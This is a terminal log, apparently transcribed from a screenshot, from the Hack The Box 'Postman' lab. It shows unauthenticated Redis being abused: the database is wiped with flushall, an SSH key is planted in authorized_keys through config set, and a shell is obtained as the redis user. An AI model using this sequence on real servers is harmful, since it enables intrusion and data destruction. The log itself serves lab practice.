 ┌──(kali㉿kali)-[~/htb/postman]
└─$ redis-cli -h 10.10.10.160 flushall
OK
┌──(kali㉿kali)-[~/htb/postman]
└─$ cat exploit.txt| redis-cli -h 10.10.10.160 -x set
crackit
OK
┌──(kali㉿kali)-[~/htb/postman]
└─$ nc -nv 10.10.10.160 6379
(UNKNOWN) [10.10.10.160] 6379 (redis) open
config set dir /var/lib/redis/.ssh
+OK
config set dbfilename authorized_keys
+OK
save
+OK
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security
. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$ id
uid=107(redis) gid=114(redis) groups=114(redis)
redis@Postman:~$ hostname
Postman
redis@Postman:~$